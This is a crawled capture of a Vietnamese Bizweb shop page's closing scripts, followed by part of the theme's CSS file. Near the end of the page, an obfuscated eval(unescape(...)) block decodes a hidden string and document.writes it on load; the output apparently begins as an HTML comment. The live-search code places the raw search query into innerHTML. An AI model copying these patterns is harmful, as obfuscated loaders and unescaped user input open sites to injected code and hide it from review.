        var loadResult = function(data, type) {
            if(type==='product')
            {
                productResults.innerHTML = '';
            }
            if(type==='article')
            {
                articleResults.innerHTML = '';
            }
            
            var articleLimit = parseInt(settings.articleLimit);
            var productLimit = parseInt(settings.productLimit);
            var showDescription = settings.showDescription;
            //console.log(data);
            if(data.indexOf('<iframe') > -1) {
                data = data.substr(0, (data.indexOf('<iframe') - 1))
            }
            var dataJson = JSON.parse(data);
            if(dataJson.results !== undefined)
            {
                var resultList = [];
                searchTop.style.display = 'block';
                if(type === 'product') {
                    productResults.innerHTML = ''
                    productLimit = Math.min(dataJson.results.length, productLimit);
                    for(var i = 0; i < productLimit; i++) {
                        resultList[i] = dataJson.results[i];
                    }
                }
                else {
                    articleResults.innerHTML = '';
                    articleLimit = Math.min(dataJson.results.length, articleLimit);
                    for(var i = 0; i < articleLimit; i++) {
                        resultList[i] = dataJson.results[i];
                    }
                }
                var searchTitle = 'Sản phẩm'
                if(type === 'article') {
                    searchTitle = 'Bài viết';
                }
                var searchHeading = createEle(['h3', searchTitle]);
                var searchList = document.createElement('ul');
                //resultList.forEach(function(item, index) {
				for(var index = 0; index < resultList.length; index++) {
     				var item = resultList[index];
                    var priceDiv = '';
                    var descriptionDiv = '';
                    if(type == 'product') {
                        if(item.price_contact) {
                            priceDiv = ['div', {className: 'item_price'},
                                ['ins', item.price_contact]
                            ];
                        }
                        else {
                            if(item.price_from) {
                                priceDiv = ['div', {className: 'item_price'},
                                    ['span', 'Từ '],
                                    ['ins', item.price_from]
                                ];
                            }
                            else {
                                priceDiv = ['div', {className: 'item_price'},
                                    ['ins', parseFloat(item.price)  ? item.price : 'Liên hệ']
                                ];
                            }
                        }

                        if(item.compare_at_price !== undefined) {
                            priceDiv.push(['del', item.compare_at_price]);
                        }
                    }
                    if(showDescription == '1') {
                        descriptionDiv = ['div', {className: 'item_description'}, item.description]
                    }
                    var searchItem = createEle(
                        ['li',
                            ['a', {href: item.url},
                                ['div', {className: 'item_image'},
                                    ['img', {src: item.thumbnail}]
                                ],
                                ['div', {className: 'item_detail'},
                                    ['div', {className: 'item_title'},
                                        ['h4', item.title]
                                    ],
                                    priceDiv, descriptionDiv
                                ]
                            ]
                        ]
                    )
                    searchList.appendChild(searchItem);
				}
                //})
                if(type === 'product') {
                    productResults.innerHTML = ''; //new
                    productResults.appendChild(searchHeading);
                    productResults.appendChild(searchList);
                }
                else {
                    articleResults.innerHTML = ''; //new
                    articleResults.appendChild(searchHeading);
                    articleResults.appendChild(searchList);
                }
            }
            else
            {
                if(type !== 'product' && false)
                {
                    searchTop.style.display = 'none'
                }
                //searchTop.style.display = 'none'
            }
        }
        var loadAjax = function(q) {
            if(settings.searchArticle === '1') {
                loadArticle(q);
            }
            loadProduct(q);
        }
        var loadProduct = function(q) {
            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if(this.readyState == 4 && this.status == 200) {
                    loadResult(this.responseText, 'product')
                }
            }
            xhttp.open('GET', '/search?type=product&q=' + q + '&view=json', true);
            xhttp.send();
        }
        var loadArticle = function(q) {
            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if(this.readyState == 4 && this.status == 200) {
                    loadResult(this.responseText, 'article')
                }
            }
            xhttp.open('GET', '/search?type=article&q=' + q + '&view=json', true);
            xhttp.send();
        }
        var searchForm = document.querySelectorAll('form[action="/search"]');
        var getPos = function(el) {
            for (var lx=0, ly=0; el != null; lx += el.offsetLeft, ly += el.offsetTop, el = el.offsetParent);
            return {x: lx,y: ly};
        }
        var initSuggestion = function(el) {

            var parentTop = el.offsetParent.offsetTop;
            var position = getPos(el);
            var searchInputHeight = el.offsetHeight;
            var searchInputWidth = el.offsetWidth;
            var searchInputX = position.x;
            var searchInputY = position.y;
            var suggestionPositionX = searchInputX;
            var suggestionPositionY = searchInputY + searchInputHeight;
            suggestionWrap.style.left = suggestionPositionX + 'px';
            suggestionWrap.style.top = suggestionPositionY + 'px';
            suggestionWrap.style.width = searchInputWidth + 'px';
        }
        window.__q__ = '';
        var loadAjax2 = function (q) {

            if(settings.searchArticle === '1') {
                //loadArticle(q);
//                return $.ajax({
//                    url: '/search?type=article&q=' + q + '&view=json',
//                    type:'GET'
//                }).promise();
            }
           //load product
            window.__q__ = q;
            return $.ajax({
                url: '/search?type=product&q=' + q + '&view=json',
                type:'GET'
            }).promise();
        };


        if(searchForm.length > 0) {
            //searchForm.forEach(function(form, i) {
			for(var i = 0; i < searchForm.length; i++) {
    			var form = searchForm[i];
                var searchInput = form.querySelector('[name=query]');
                var keyup = Rx.Observable.fromEvent(searchInput, 'keyup')
                    .map(function (e) {
                        var __q = e.target.value;
                        initSuggestion(e.target);
                        if(__q === '' || __q === null) {
                            suggestionWrap.style.display = 'none';
                        }
                        else{
                            suggestionWrap.style.display = 'block';
                            var showMore = searchBottom.getElementsByClassName('show_more')[0];
                            showMore.setAttribute('href', '/search?q=' + __q);
                            showMore.querySelector('span').innerHTML = __q;
                        }

                        return e.target.value;
                    })
                    .filter(function (text) {

                        return text.length > 0;
                    })
                    .debounce(300  )
                    .distinctUntilChanged();
                var searcher = keyup.flatMapLatest(loadAjax2);
                searcher.subscribe(
                    function (data) {
                        loadResult(data, 'product');
                        if(settings.searchArticle === '1') {
                            loadArticle(window.__q__);
                        }
//                        $results
//                            .empty()
//                            .append ($.map(data[1], function (v) { return $('<li>').text(v); }));
                    },
                    function (error) {

                    });

            //})
			}
        }
        window.addEventListener('click', function() {
            suggestionWrap.style.display = 'none';
        });
    });

</script>
	

	<noscript id="deferred-styles">
		<!-- Fonts START -->


	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400">


<link href="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/plugins.min.css?1769144816199" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/assets/themes_support/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/style.css?1769144816199" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/custom-css.scss.css?1769144816199" rel="stylesheet" type="text/css" media="all" />
<!-- Egany custom style --> 
	</noscript>
	<script>
		var loadDeferredStyles = function() {
			var addStylesNode = document.getElementById("deferred-styles");
			var replacement = document.createElement("div");
			replacement.innerHTML = addStylesNode.textContent;
			document.body.appendChild(replacement)
			addStylesNode.parentElement.removeChild(addStylesNode);
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame ||
			webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
		else window.addEventListener('load', loadDeferredStyles);
	</script>
	<script type="text/javascript">
		<!-- 
			eval(unescape('%66%75%6e%63%74%69%6f%6e%20%69%34%33%33%32%63%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%35%37%35%36%33%36%32%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%32%30%36%36%32%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%36%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
		eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%69%34%33%33%32%63%28%27') + '%44%27%37%32%2f%5e%66%6c%71%6b%20%49%76%6a%75%7c%72%6e%7e%67%72%76%13%16%35%31%35%33%37%32%3a%37%3b%34%31%33%35%35%31%35%33%37%32%3a%37%3b%34%31%33%35%35%31%35%33%37%32%3a%37%3b%34%31%33%15%16%24%20%26%22%5b%67%6f%7b%6c%24%4f%4c%46%24%4e%67%6c%7e%7a%63%70%7d%11%10%20%20%24%20%5c%6f%79%70%6b%7d%73%42%26%31%32%3a%32%3c%61%39%3f%33%35%30%3a%38%3d%15%12%20%26%22%27%40%71%7b%71%65%74%79%46%24%20%4b%49%46%5d%5b%1b%17%24%26%20%20%48%6d%7c%6f%73%7c%72%63%7f%42%26%71%7d%7d%72%6e%30%77%67%63%7b%14%12%33%35%35%31%35%33%37%32%3a%37%3b%34%31%33%35%35%31%35%33%37%32%3a%37%3b%34%31%33%35%35%31%35%33%37%32%3a%37%3b%34%31%26%35%35%4625756362%36%30%34%31%39%34%38' + unescape('%27%29%29%3b'));
		// -->
	</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/370/389/themes/744853/assets/style.css?1769144816199
body_size: 50104
content:
/*****STYLE.CSS******/
#wrapper, .ohidden {
	position: relative;
}
#primary-menu.style-3 > ul > li.current > a, #top-cart > a > span, #top-social li a:hover {
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);
}
.owl-carousel, .owl-carousel .owl-item, .owl-theme .owl-controls {
	-webkit-tap-highlight-color: transparent;
}
.heading-block.title-right, .heading-block.tright, .owl-carousel.owl-rtl, .tright .heading-block {
	direction: rtl;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
	font-weight: 600;
	line-height: 1.5;
	padding-top: 10px;
    padding-bottom: 10px;
}
h1 {
	font-size: 26px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 18px;
}
h4 {
	font-size: 16px;
	font-weight: 600
}
h5 {
	font-size: 14px
}
h6 {
	font-size: 12px
}
h5, h6 {
	margin-bottom: 20px;
	font-weight: 700
}
h1>span:not(.nocolor), h2>span:not(.nocolor), h3>span:not(.nocolor), h4>span:not(.nocolor), h5>span:not(.nocolor), h6>span:not(.nocolor) {
	color: #e13d69;
}
.uppercase {
	text-transform: uppercase !important
}
.tright {
	text-align: right !important
}
.tleft, .top-cart-item-desc a {
	text-align: left !important
}
.fright {
	float: right !important
}
.fleft {
	float: left !important
}
.fnone {
	float: none !important
}
.ohidden {
	overflow: hidden !important
}
#wrapper {
	float: none;
	width: 1220px;
	margin: 0 auto;
	background-color: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .1)
}
.double-line, .line {
	clear: both;
	position: relative;
	width: 100%;
	margin: 20px 0;
	border-top: 1px solid #EEE
}
.divcenter, .emptydiv, .noabsolute {
	position: relative !important
}
.line.line-sm {
	margin: 30px 0
}
span.middot {
	display: inline-block;
	margin: 0 5px
}
.double-line {
	border-top: 3px double #E5E5E5
}
.emptydiv {
	display: block !important
}
.allmargin {
	margin: 50px !important
}
.leftmargin {
	margin-left: 50px !important
}
.rightmargin {
	margin-right: 50px !important
}
.topmargin {
	margin-top: 50px !important
}
.bottommargin {
	margin-bottom: 50px !important
}
.clear-bottommargin {
	margin-bottom: -50px !important
}
.allmargin-sm {
	margin: 30px !important
}
.leftmargin-sm {
	margin-left: 30px !important
}
.rightmargin-sm {
	margin-right: 30px !important
}
.topmargin-sm {
	margin-top: 30px !important
}
.bottommargin-sm {
	margin-bottom: 30px !important
}
.clear-bottommargin-sm {
	margin-bottom: -30px !important
}
.allmargin-lg {
	margin: 80px !important
}
.leftmargin-lg {
	margin-left: 80px !important
}
.rightmargin-lg {
	margin-right: 80px !important
}
.topmargin-lg {
	margin-top: 10px !important
}
.bottommargin-lg {
	margin-bottom: 80px !important
}
.clear-bottommargin-lg {
	margin-bottom: -80px !important
}
.nomargin {
	margin: 0 !important
}
.noleftmargin {
	margin-left: 0 !important
}
.norightmargin {
	margin-right: 0 !important
}
.notopmargin {
	margin-top: 0 !important
}
.nobottommargin {
	margin-bottom: 0 !important
}
.header-stick {
	margin-top: -50px !important
}
.content-wrap .header-stick {
	margin-top: -80px !important
}
.noborder {
	border: none !important
}
.noleftborder {
	border-left: none !important
}
.norightborder {
	border-right: none !important
}
.notopborder {
	border-top: none !important
}
.nobottomborder {
	border-bottom: none !important
}
.noradius {
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	-o-border-radius: 0 !important;
	border-radius: 0 !important
}
.col-padding {
	padding: 60px
}
.nopadding {
	padding: 0 !important
}
.noleftpadding {
	padding-left: 0 !important
}
.norightpadding {
	padding-right: 0 !important
}
.notoppadding {
	padding-top: 0 !important
}
.nobottompadding {
	padding-bottom: 0 !important
}
.noshadow {
	box-shadow: none !important
}
.hidden {
	display: none !important
}
.nothidden {
	display: block !important
}
.inline-block {
	float: none !important;
	display: inline-block !important
}
.center {
	text-align: center !important
}
.divcenter {
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important
}
.bgcolor, .bgcolor #header-wrap {
	background-color: #e13d69 !important
}
.color {
	color: #e13d69 !important
}
.border-color {
	border-color: #e13d69 !important
}
.nobg {
	background: 0 0 !important
}
.nobgcolor {
	background-color: transparent !important
}
.bgicon {
	display: block;
	position: absolute;
	bottom: -60px;
	right: -50px;
	font-size: 210px;
	color: rgba(0, 0, 0, .1)
}
.bganimate {
	-webkit-animation: BgAnimated 30s infinite linear;
	-moz-animation: BgAnimated 30s infinite linear;
	-ms-animation: BgAnimated 30s infinite linear;
	-o-animation: BgAnimated 30s infinite linear;
	animation: BgAnimated 30s infinite linear
}
@-webkit-keyframes BgAnimated {
	from {
		background-position: 0 0
	}
	to {
		background-position: 0 400px
	}
}
@-moz-keyframes BgAnimated {
	from {
		background-position: 0 0
	}
	to {
		background-position: 0 400px
	}
}
@-ms-keyframes BgAnimated {
	from {
		background-position: 0 0
	}
	to {
		background-position: 0 400px
	}
}
@-o-keyframes BgAnimated {
	from {
		background-position: 0 0
	}
	to {
		background-position: 0 400px
	}
}
@keyframes BgAnimated {
	from {
		background-position: 0 0
	}
	to {
		background-position: 0 400px
	}
}
.input-block-level {
	display: block;
	width: 100% !important;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.fbox-effect .fbox-icon i:after, .swiper-wrapper {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box
}
.vertical-middle {
	height: auto !important;
	left: 0
}
.magnific-max-width .mfp-content {
	max-width: 800px
}
.section {
	position: relative;
	margin: 60px 0;
	padding: 60px 0;
	background-color: #F9F9F9;
	overflow: hidden
}
.col_full, .postcontent, .sidebar {
	margin-right: 0
}
.parallax {
	background-color: transparent;
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	overflow: hidden
}
.mobile-parallax, .video-placeholder {
	background-size: cover !important;
	background-attachment: scroll !important;
	background-position: center center
}
.section .container {
	z-index: 2
}
.section .container+.video-wrap {
	z-index: 1
}
.revealer-image {
	position: relative;
	bottom: -100px;
	transition: bottom .3s ease-in-out;
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out
}
.section:hover .revealer-image {
	bottom: -50px
}
.postcontent.bothsidebar {
	width: 580px
}
.col_full {
	width: 100%;
	clear: both;
	float: none
}
.col_half {
	width: 48%
}
.col_one_third {
	width: 30.63%
}
.col_two_third {
	width: 65.33%
}
.col_one_fourth {
	width: 22%
}
.col_three_fourth {
	width: 74%
}
.col_one_fifth {
	width: 16.8%
}
.col_two_fifth {
	width: 37.6%
}
.col_three_fifth {
	width: 58.4%
}
.col_four_fifth {
	width: 79.2%
}
.col_one_sixth {
	width: 13.33%
}
.col_five_sixth {
	width: 82.67%
}
body.stretched .container-fullwidth {
	position: relative;
	padding: 0 60px;
	width: 100%
}
.postcontent.col_last, .sidebar.col_last {
	float: right
}
.col_last {
	margin-right: 0 !important;
	clear: right
}
.fslider, .fslider .flexslider, .fslider .slide, .fslider .slide>a, .fslider .slide>a>img, .fslider .slide>img, .fslider .slider-wrap {
	position: relative;
	display: block;
	width: 100%;
	height: auto;
	overflow: hidden;
	-webkit-backface-visibility: hidden
}
.fslider {
	min-height: 32px
}
.flex-container a:active, .flex-container a:focus, .flexslider a:active, .flexslider a:focus {
	outline: 0;
	border: none
}
.flex-control-nav, .flex-direction-nav, .slider-wrap {
	margin: 0;
	padding: 0;
	list-style: none;
	border: none
}
.flexslider {
	position: relative;
	margin: 0;
	padding: 0
}
.flexslider .slider-wrap>.slide {
	display: none;
	-webkit-backface-visibility: hidden
}
.flexslider .slider-wrap img {
	width: 100%;
	display: block
}
.flex-pauseplay span {
	text-transform: capitalize
}
.slider-wrap:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
html[xmlns] .slider-wrap {
	display: block
}
* html .slider-wrap {
	height: 1%
}
.no-js .slider-wrap>.slide:first-child {
	display: block
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease
}
.flex-control-nav {
	position: absolute;
	z-index: 10;
	text-align: center;
	top: 14px;
	right: 10px;
	margin: 0
}
#header, #header .container, #logo, #primary-menu ul li, #top-login .form-control, .swiper-container, .swiper-wrapper {
	position: relative
}
.flex-control-nav li {
	float: left;
	display: block;
	margin: 0 3px;
	width: 10px;
	height: 10px
}
.flex-control-nav li a {
	display: block;
	cursor: pointer;
	text-indent: -9999px;
	width: 10px !important;
	height: 10px !important;
	border: 1px solid #FFF;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out
}
.flex-control-nav li a.flex-active, .flex-control-nav li:hover a {
	background-color: #e13d69;
}
.swiper-container {
	margin: 0 auto;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}
#header.sticky-header #header-wrap, #page-menu.sticky-page-menu #page-menu-wrap, #side-panel, #slider .owl-carousel .owl-item img, .body-overlay, .owl-carousel, .owl-carousel .owl-item, .owl-carousel .owl-video-play-icon, .portfolio-overlay a, .slider-parallax, .slider-parallax .swiper-container, .video-overlay, .video-placeholder {
	-webkit-backface-visibility: hidden
}
.swiper-wrapper {
	width: 100%;
	-webkit-transition-property: -webkit-transform, left, top;
	-webkit-transition-duration: 0s;
	-webkit-transform: translate3d(0, 0, 0);
	-webkit-transition-timing-function: ease;
	-o-transition-property: -o-transform, left, top;
	-o-transition-duration: 0s;
	-o-transition-timing-function: ease;
	-o-transform: translate(0, 0);
	transition-property: transform, left, top;
	transition-duration: 0s;
	transform: translate3d(0, 0, 0);
	transition-timing-function: ease;
	box-sizing: content-box
}
.swiper-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}
.swiper-slide {
	float: left
}
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x
}
#top-social, #top-social ul {
	margin: 0
}
#top-social li, #top-social li .ts-icon, #top-social li .ts-text, #top-social li a {
	display: block;
	position: relative;
	float: left;
	width: auto;
	overflow: hidden;
	height: 44px;
	line-height: 44px
}
#top-social li {
	border-left: 1px solid #EEE
}
#top-social li:first-child {
	border-left: 0 !important
}
#top-social li a {
	float: none;
	width: 40px;
	font-weight: 700;
	color: #666;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out
}
#top-social li a:hover {
	color: #FFF !important
}
#top-social li .ts-icon {
	width: 40px;
	text-align: center;
	font-size: 14px
}
#top-login {
	margin-bottom: 0
}
#top-login .checkbox {
	margin-bottom: 10px
}
#top-login .form-control:focus {
	border-color: #CCC
}
#top-login .input-group#top-login-username {
	margin-bottom: -1px
}
#top-login #top-login-username .input-group-addon, #top-login #top-login-username input {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
#top-login .input-group#top-login-password {
	margin-bottom: 10px
}
#top-login #top-login-password .input-group-addon, #top-login #top-login-password input {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
#header {
	background-color: #FFF;
	border-bottom: 1px solid #F5F5F5;
	width: 100%
}
#header.transparent-header {
	background: 0 0;
	border-bottom: none;
	z-index: 199
}
#header.semi-transparent {
	background-color: rgba(255, 255, 255, .8)
}
#header.transparent-header.floating-header {
	margin-top: 60px
}
#header.transparent-header.floating-header .container {
	width: 1220px;
	background-color: #FFF;
	padding: 0 40px;
	border-radius: 2px
}
#header.transparent-header.floating-header.sticky-header .container {
	width: 1170px;
	padding: 0 15px
}
#header.transparent-header+#google-map, #header.transparent-header+#page-title.page-title-parallax, #header.transparent-header+#slider, #slider+#header.transparent-header {
	top: -100px;
	margin-bottom: -100px
}
#header.transparent-header.floating-header+#google-map, #header.transparent-header.floating-header+#slider {
	top: -160px;
	margin-bottom: -160px
}
#header.transparent-header+#page-title.page-title-parallax .container {
	z-index: 5;
	padding-top: 100px
}
#header.full-header {
	border-bottom-color: #EEE
}
body.stretched #header.full-header .container {
	width: 100%;
	padding: 0 30px
}
#header.transparent-header.full-header #header-wrap {
	border-bottom: 1px solid rgba(0, 0, 0, .1)
}
#slider+#header.transparent-header.full-header #header-wrap {
	border-top: 1px solid rgba(0, 0, 0, .1);
	border-bottom: none
}
#logo {
	float: left;
	font-size: 36px;
	line-height: 100%;
	margin-right: 40px
}
#header.full-header #logo {
	padding-right: 30px;
	margin-right: 30px;
	border-right: 1px solid #EEE
}
#header.transparent-header.full-header #logo {
	border-right-color: rgba(0, 0, 0, .1)
}
#logo a {
	display: block;
	color: #000
}
#logo img {
	display: block;
	max-width: 300px;
	padding-bottom: 1px
}
#logo a.standard-logo {
	display: inline-block;
}
#logo a.retina-logo {
	display: none
}
.header-extras {
	float: right;
	margin: 30px 0 0
}
.header-extras li {
	float: left;
	margin-left: 20px;
	height: 40px;
	overflow: hidden;
	list-style: none
}
#primary-menu ul li:first-child, .header-extras li:first-child {
	margin-left: 0
}
.header-extras li i {
	margin-top: 3px !important
}
.header-extras li .he-text {
	float: left;
	padding-left: 10px;
	font-weight: 700;
	font-size: 14px;
	line-height: 1.43
}
.header-extras li .he-text span {
	display: block;
	font-weight: 400;
	color: #e13d69
}
#primary-menu {
	height: 100px
}
#header.full-header #primary-menu>ul {
	float: left;
	padding-right: 15px;
	margin-right: 15px;
	border-right: 1px solid #EEE
}
#header.transparent-header.full-header #primary-menu>ul {
	border-right-color: rgba(0, 0, 0, .1)
}
#page-submenu-trigger, #primary-menu-trigger {
	opacity: 0;
	pointer-events: none;
	cursor: pointer;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease
}
#primary-menu ul li {
	float: left
}
#primary-menu ul li.mega-menu {
	position: inherit
}
#primary-menu ul li span {
	display: none
}
#primary-menu>ul>li ul li ul li.current a, #primary-menu>ul>li ul li.current a.sub-menu {
	color: #e13d69 !important
}
#primary-menu ul li .mega-menu-content, #primary-menu ul ul {
	display: none;
	position: absolute;
	width: 220px;
	background-color: #FFF;
	border: 1px solid #EEE;
	border-top: 2px solid #e13d69;
	height: auto;
	z-index: 199;
	top: 50px;
	left: 0;
	margin: 0
}
#primary-menu ul ul ul {
	top: -2px !important;
	left: 218px
}
#primary-menu ul li .mega-menu-content.menu-pos-invert, #primary-menu ul ul.menu-pos-invert {
	left: auto;
	right: 0
}
#primary-menu ul ul ul.menu-pos-invert {
	right: 218px
}
#primary-menu ul ul li {
	float: none;
	margin: 0
}
#primary-menu ul ul li:first-child {
	border-top: 0
}
#primary-menu ul ul>li.sub-menu:hover>a, #primary-menu ul ul>li.sub-menu>a {
	background-image: url(submenu.png);
	background-position: right center;
	background-repeat: no-repeat
}
#primary-menu ul li .mega-menu-content, #primary-menu ul li.mega-menu-small .mega-menu-content {
	width: 400px
}
#primary-menu ul li.mega-menu .mega-menu-content, .floating-header.sticky-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 15px;
	width: 1140px;
	top: 100px
}
.floating-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0;
	width: 1220px
}
body.stretched .container-fullwidth #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 60px
}
body.stretched #header.full-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 30px
}
#primary-menu ul li.mega-menu .mega-menu-content.style-2 {
	padding: 0 10px
}
#primary-menu ul li .mega-menu-content ul {
	display: block;
	position: relative;
	top: 0;
	min-width: inherit
}
#primary-menu ul li .mega-menu-content>ul {
	float: left
}
#primary-menu ul li .mega-menu-content ul:not(.megamenu-dropdown) {
	display: block !important;
	opacity: 1 !important;
	top: 0;
	left: 0
}
#primary-menu ul li .mega-menu-content.col-2>ul, #primary-menu ul li .mega-menu-content.col-3>ul, #primary-menu ul li .mega-menu-content.col-4>ul, #primary-menu ul li .mega-menu-content.col-5>ul {
	width: 50%;
	margin: 0;
	border-left: 1px solid #F2F2F2
}
#primary-menu ul li .mega-menu-content.col-3>ul {
	width: 33.33%
}
#primary-menu ul li .mega-menu-content.col-4>ul {
	width: 25%
}
#primary-menu ul li .mega-menu-content.col-5>ul {
	width: 20%
}
#primary-menu ul li .mega-menu-content>ul:first-child {
	border-left: 0
}
#primary-menu ul li .mega-menu-content ul a {
	height: 42px;
	line-height: 42px
}
#primary-menu ul li .mega-menu-content ul {
	width: 100%;
	border: 0;
	box-shadow: none;
	background-color: transparent
}
#primary-menu ul li .mega-menu-content.style-2>ul {
	padding: 30px 20px
}
#primary-menu ul li .mega-menu-content.style-2>ul>li.mega-menu-title {
	margin-top: 20px
}
#primary-menu ul li .mega-menu-content.style-2>ul>li.mega-menu-title:first-child {
	margin-top: 0
}
#primary-menu ul li .mega-menu-content.style-2>ul>li.mega-menu-title>a {
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase !important;
	margin-bottom: 15px;
	color: #444 !important;
	padding: 0;
	height: auto !important;
	line-height: 1.3 !important
}
#primary-menu ul li .mega-menu-content.style-2>ul>li.mega-menu-title:hover>a {
	background-color: transparent;
	font-weight: 700;
	padding: 0;
	color: #444 !important
}
#primary-menu ul li .mega-menu-content.style-2>ul>li.mega-menu-title>a:hover {
	color: #e13d69 !important
}
#primary-menu ul ul i {
	line-height: inherit
}
#primary-menu ul li .mega-menu-content.style-2>ul>li.mega-menu-title.sub-menu:hover>a, #primary-menu ul li .mega-menu-content.style-2>ul>li.mega-menu-title.sub-menu>a {
	background: 0 0
}
#primary-menu ul li .mega-menu-content.style-2 li {
	border: 0
}
#primary-menu ul li .mega-menu-content.style-2 ul a {
	padding-left: 5px;
	height: 36px !important;
	line-height: 36px !important
}
#primary-menu ul li .mega-menu-content.style-2 ul a:hover {
	padding-left: 12px
}
#primary-menu.style-2 {
	float: none;
	max-width: none;
	border-top: 1px solid #F5F5F5
}
#primary-menu.style-2>div>ul {
	float: left
}
#primary-menu.style-2, #primary-menu.style-2>div>ul, #primary-menu.style-2>div>ul>li>a {
	height: 60px
}
#logo+#primary-menu.style-2 {
	height: 100px;
	border-top: 0
}
#primary-menu.style-2>div>ul>li>a {
	line-height: 60px
}
#primary-menu.style-2>div>ul>li>a i {
	line-height: 59px
}
#primary-menu.style-2 ul li .mega-menu-content, #primary-menu.style-2 ul ul {
	top: 60px
}
#logo+#primary-menu.style-2 ul li .mega-menu-content, #logo+#primary-menu.style-2>ul>li>ul {
	top: 100px
}
#primary-menu.style-2>div #side-panel-trigger, #primary-menu.style-2>div #top-cart, #primary-menu.style-2>div #top-search {
	margin-top: 20px;
	margin-bottom: 20px
}
#primary-menu>div>ul>li.current a, #primary-menu>div>ul>li:hover a {
	color: #e13d69
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center>div, body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center>ul {
	float: none;
	display: inline-block;
	width: auto;
	text-align: left
}
#primary-menu.style-3>ul>li>a {
	height: 44px;
	line-height: 44px;
	margin: 28px 0;
	border-radius: 2px
}
#primary-menu.style-3>ul>li>a i {
	line-height: 43px
}
#primary-menu.style-3>ul>li:hover>a {
	color: #444;
	background-color: #F5F5F5
}
#primary-menu.style-3>ul>li.current>a {
	color: #FFF;
	background-color: #e13d69
}
#primary-menu.style-4>ul>li>a {
	height: 44px;
	line-height: 42px;
	margin: 28px 0;
	border-radius: 2px;
	border: 1px solid transparent
}
#primary-menu.style-4>ul>li>a i {
	line-height: 41px
}
#primary-menu.style-4>ul>li.current>a, #primary-menu.style-4>ul>li:hover>a {
	border-color: #e13d69
}
#primary-menu.style-5>ul>li>a {
	line-height: 1
}
#primary-menu.style-5>ul>li>a i {
	display: block;
	width: auto;
	top: 0;
	margin: 0 0 10px;
	font-size: 28px !important;
	line-height: 1;
	text-align: center
}
#primary-menu.style-6>ul>li>a {
	position: relative
}
